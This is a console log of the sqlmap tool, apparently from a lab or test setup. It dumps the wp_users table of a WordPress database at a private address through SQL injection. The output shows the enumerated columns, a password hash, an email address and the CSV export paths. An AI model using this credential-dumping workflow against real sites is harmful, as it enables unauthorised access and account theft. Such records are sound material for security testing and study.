 [19:06:42] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.4.23, PHP 5.6.28
back-end DBMS: MySQL >= 5.0.0 (MariaDB fork)
[19:06:42] [INFO] fetching columns for table 'wp_users' in database 'wordpress'
[19:06:42] [INFO] the SQL query used returns 10 entries
[19:06:42] [INFO] starting 10 threads
[19:06:44] [INFO] retrieved: "user_pass","varchar(255)"
[19:06:44] [INFO] retrieved: "user_login","varchar(60)"
[19:06:44] [INFO] retrieved: "user_activation_key","varchar(255)"
[19:06:44] [INFO] retrieved: "user_nicename","varchar(50)"
[19:06:44] [INFO] retrieved: "ID","bigint(20) unsigned"
[19:06:44] [INFO] retrieved: "user_registered","datetime"
[19:06:44] [INFO] retrieved: "user_email","varchar(100)"
[19:06:44] [INFO] retrieved: "user_status","int(11)"
[19:06:44] [INFO] retrieved: "user_url","varchar(100)"
[19:06:45] [INFO] retrieved: "display_name","varchar(250)"
[19:06:45] [INFO] fetching entries for table 'wp_users' in database 'wordpress'
[19:06:45] [INFO] the SQL query used returns 1 entries
[19:06:46] [INFO] recognized possible password hashes in column 'user_pass'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] y
[19:06:51] [INFO] writing hashes to a temporary file '/tmp/sqlmapdeNVlv3842/sqlmaphashes-5YMYIc.txt'
do you want to crack them via a dictionary-based attack? [Y/n/q] n
Database: wordpress
Table: wp_users
[1 entry]
+----+----------+------------------------------------+---------------+-------------------------+-------------+---------------+---------------+---------------------+----
-----------------+
| ID | user_url | user_pass                          | user_login    | user_email              | user_status | display_name  | user_nicename | user_registered     | use
r_activation_key |
+----+----------+------------------------------------+---------------+-------------------------+-------------+---------------+---------------+---------------------+----
-----------------+
| 1  | <blank>  | $P$BdciucSSnNBgxxwAGtWKS0RKBMEjDV1 | tester_wpuser | tester.wpuser@gmail.com | 0           | tester_wpuser | tester_wpuser | 2017-11-04 06:57:41 | <bl
ank>             |
+----+----------+------------------------------------+---------------+-------------------------+-------------+---------------+---------------+---------------------+----
-----------------+
[19:06:55] [INFO] table 'wordpress.wp_users' dumped to CSV file '/home/kartuhitam/.sqlmap/output/192.168.100.19/dump/wordpress/wp_users.csv'
[19:06:55] [INFO] fetched data logged to text files under '/home/kartuhitam/.sqlmap/output/192.168.100.19'
[*] shutting down at 19:06:55